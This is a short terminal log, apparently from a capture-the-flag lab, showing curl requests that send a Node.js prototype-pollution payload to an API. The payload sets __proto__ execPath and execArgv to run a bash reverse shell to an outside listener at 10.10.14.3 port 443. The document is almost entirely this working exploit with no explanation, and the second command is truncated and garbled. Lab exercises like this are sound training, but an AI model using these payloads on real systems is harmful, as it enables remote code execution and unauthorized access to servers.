 kali in ~/Desktop/UhcLabs/UHCV20 λ curl -X PUT http://172.31.27.46:3000/api/ -d '{"message":{"__proto__":{"execPath":"/bin/bash","execArgv":["-c","bash -i >& /dev/tcp/10.10.14.3/443 0>&1"]}},"
' -H "Content-Type: application/json"
{"ok":true}%
kali in ~/Desktop/UhcLabs/UHCV20 λ curl -X POST http://172.31.27.46:3000/api/store -d '{"message":{"__proto__":{"execPath":"/bin/bash","execArgv":["-c","bash -i >& /dev/tcp/10.10.14.3/443 0>&1
est"}}' -H "Content-Type: application/json"